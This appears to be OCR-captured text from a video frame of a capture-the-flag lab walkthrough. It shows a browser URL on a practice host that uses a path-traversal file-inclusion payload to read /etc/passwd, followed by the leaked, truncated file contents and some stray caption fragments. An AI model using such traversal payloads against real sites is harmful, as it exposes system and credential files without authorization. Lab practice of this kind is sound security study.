 11 de dic 18:52
INCLUDE
mafialive.thm/test.php?view=/var/www/html/development_testing/.././.././.././.././etc/passwd
Getting Started Homepage Forum Wiki Manjaro Discover Sof... Mozilla News
Test Page. Not to be Deployed
Here is a button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/u
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backu
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/no
/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/
/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin archangel:x:1001:1001:Archangel
EL
PiNGUiNO
DE MARiO